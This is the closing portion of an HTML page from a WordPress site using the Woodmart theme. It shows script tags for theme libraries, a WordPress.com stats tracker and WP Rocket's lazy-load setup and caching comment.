<script type="text/javascript" src="https://atlassart.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js" defer></script>
<script type="text/javascript" src="https://atlassart.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js" defer></script>
<script type="text/javascript" src="https://atlassart.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.5.4" id="wd-tooltips-library-js" defer></script>
<script type="text/javascript" src="https://atlassart.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4" id="wd-autocomplete-library-js" defer></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:11.2.2',blog:'196752149',post:'0',tz:'3',srv:'atlassart.com'} ]);
	_stq.push([ 'clickTrackerInit', '196752149', '0' ]);
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://atlassart.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769212198 -->